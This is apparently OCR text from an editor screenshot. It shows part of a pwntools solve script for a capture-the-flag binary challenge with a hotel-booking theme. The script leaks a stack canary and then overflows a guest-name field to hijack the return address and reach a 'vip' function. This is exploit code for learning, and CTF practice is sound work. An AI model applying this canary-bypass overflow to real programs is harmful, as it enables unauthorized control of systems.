 solve.py > ...
82 io.sendline(b"3")
83
84 def jump_to(canary, ret_to):
85 io.sendline(b"4")
86 io.sendlineafter(
87 b"Enter room number to edit: ",
88 b"9"
89 )
90 io.sendlineafter(
91 b"Enter new guest name: ",
92 b"A" * 40 + p64(canary) + b"A" * 8 + p64(ret_to)
93 )
94 io.sendlineafter(
95 b"Enter new room number: ",
96 b"9"
97 )
98 io.clean()
99
100 exit()
101
102
103 # Solve Here
104
105 for i in range(10):
106 check_in(i)
107
108 canary = get_canary()
109
110 print("Leaked Canary: ", hex(canary))
111 print("Cyclic found (ret): ", cyclic_find("oaaapaaa"))
112 print("Cyclic found (canary): ", cyclic_find("kaaalaaa"))
113
114 jump_to(canary, exe.symbols["vip"])
scord Ln 17, Col 41 Spaces: 4 UTF-8 LF Py